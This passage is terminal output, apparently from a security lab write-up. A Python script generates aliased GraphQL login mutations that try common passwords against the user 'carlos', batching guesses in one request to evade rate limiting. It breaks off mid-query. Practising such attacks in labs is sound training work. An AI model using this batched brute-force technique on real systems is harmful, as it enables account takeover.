 ┌──(sec0gh㉿root)-[~/Desktop]
└─$ python3 createMutations.py
SadQuery1: login(input:{username:"carlos",password:"123456"}){
            token
            success
        }
SadQuery2: login(input:{username:"carlos",password:"password"}){
            token
            success
        }
SadQuery3: login(input:{username:"carlos",password:"12345678"}){
            token
            success
        }
SadQuery4: login(input:{username:"carlos",password:"qwerty"}){
            token
            success
        }
SadQuery5: login(input:{username:"carlos",password:"123456789"}){
            token
            success
        }
SadQuery6: login(input:{username:"carlos",password:"12345"}){
            token
            success
        }
SadQuery7: login(input:{username:"carlos",password:"1234"}){
            token
            success
        }
SadQuery8: login(input:{username:"carlos",password:"111111"}){
            token
            success
        }
SadQuery9: login(input:{username:"carlos",password:"1234567"}){
            token
            success